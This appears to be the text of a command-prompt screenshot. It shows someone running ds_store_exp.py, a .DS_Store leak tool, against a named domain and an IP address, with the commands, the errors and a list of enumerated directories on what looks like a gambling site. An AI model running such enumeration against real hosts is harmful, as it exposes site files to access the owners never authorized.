 回收站
管理员: C:\Windows\System32\cmd.exe - python ds_store_exp.py https://images.parrotbostonpie.com:49154/6vip/.DS_Store
It parses .DS_Store and downloads file recursively.
Usage: python ds_store_exp.py https://www.example.com/.DS_Store
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://43.225.92.100:47000/6vip/.DS_Store
[ERROR] HTTPSConnectionPool(host='43.225.92.100', port=47000): Max retries exceeded with url: /6vip/.DS_Store (Caused by
SSLError(SSLCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certifica
te (_ssl.c:1123)')))
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://images.parrotbostonpie.com:49154/
[ERROR] [Errno 13] Permission denied: 'images.parrotbostonpie.com_49154/'
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://images.parrotbostonpie.com:49154/6vip/
.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/recent/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/purple/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/video/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/white/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/sport/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/card/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/mahjong/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/casino/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/lottery/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/recent/white/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/purple/casino/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/white/video/.DS_Store
微协同
below
▼<Contents>
<Key>6vip/card/.DS_Store</Key>
<Generation>1675222353756472</Generation>